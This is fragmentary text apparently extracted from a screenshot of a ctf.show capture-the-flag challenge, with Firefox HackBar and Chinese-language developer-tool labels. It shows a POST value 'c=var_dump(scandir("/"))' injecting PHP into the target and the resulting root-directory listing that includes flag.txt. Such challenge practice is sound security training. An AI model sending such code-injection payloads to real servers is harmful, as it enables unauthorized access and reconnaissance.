 tring(1) "." [1]=> string(2) ".." [2]=> string(10) ".dockerenv" [3]=> string(3) "bin" [4]=> string(3) "dev" [5]=> string(3) "etc" [6]=> string(8) "flag.txt" [
]=> string(3) "opt" [12]=> string(4) "proc" [13]=> string(4) "root" [14]=> string(3) "run" [15]=> string(4) "sbin" [16]=> string(3) "srv" [17]=> string(3
制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
oding SQL XSS LFI XXE Other
http://b205b539-f5d8-4166-a639-15d58d6bcad7.challenge.ctf.show:8080/
Post data Referer User Agent Cookies Add Header Clear All
c=var_dump(scandir("/"));
H Upgrade-Insecur